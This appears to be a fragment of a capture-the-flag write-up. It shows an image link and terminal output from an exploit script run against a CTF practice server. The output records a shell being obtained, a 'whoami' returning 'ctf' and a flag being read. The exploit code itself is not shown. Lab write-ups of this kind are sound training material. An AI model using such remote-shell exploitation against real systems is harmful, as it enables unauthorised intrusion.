 [arttnba3@arttnba3Manjaro 桌面]$ python py.py
[+] Opening connection to node3.buuoj.cn on port 25358: Done
[*] Switching to interactive mode
\x00\x00\x00\x00/bin/sh\x00bin/sh\x00\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xec6U\xff\x7f\whoami
ctf
$ cat flag
flag{7d455657-55b5-4352-913d-376d1c81d53a}
$